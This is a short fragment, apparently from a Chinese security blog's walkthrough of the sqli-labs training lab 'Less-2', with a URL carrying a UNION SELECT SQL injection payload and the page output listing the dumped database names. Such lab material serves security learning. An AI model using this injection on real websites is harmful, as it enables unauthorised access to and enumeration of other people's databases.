 10.1.1.133/Less-2/index.php?id=-2%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:information_schema,book,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-2